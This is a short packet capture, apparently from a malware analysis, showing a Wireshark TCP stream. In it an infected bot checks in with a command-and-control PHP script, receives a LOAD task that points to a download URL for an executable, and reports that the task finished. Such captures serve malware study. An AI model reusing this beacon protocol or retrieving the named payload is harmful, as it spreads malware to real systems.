 Follow TCP Stream
Stream Content
GET /com/bt_version_checker.php?guid=ADMINISTRADOR!MALWARE-RESEACH!
B850A8A1&ver=10072&stat=ONLINE&ie=6.0.2900.2180&os=5.1.2600&ut=Admin&cpu=22&ccrc=9038AAB0
HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: www.nazarethimaging.com
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2010 19:12:33 GMT
Content-Length: 74
Content-Type: text/html
Server: Apache/2
X-Powered-By: PHP/5.2.12
Vary: Accept-Encoding,User-Agent
LOAD<br>http://www.missboston.org/wp-includes/images/wlw/000163.exe<br>407GET /com/
bt_version_checker.php?guid=ADMINISTRADOR!MALWARE-RESEACH!B850A8A1&ver=10072&stat=LOAD-
COMPLETE&tid=407&rep=TASK%20IS%20OK&cpu=65&ccrc=9038AAB0 HTTP/1.1
User-Agent: Microsoft Internet Explorer
Host: www.nazarethimaging.com
HTTP/1.1 200 OK
Date: Tue, 09 Feb 2010 19:12:41 GMT
Content-Length: 0
Content-Type: text/html
Server: Apache/2
X-Powered-By: PHP/5.2.12
Vary: Accept-Encoding,User-Agent
Find Save As Print Entire conversation (909 bytes) ASCII EBCDIC Hex Dump C Arrays Raw
Help Close Filter Out This Stream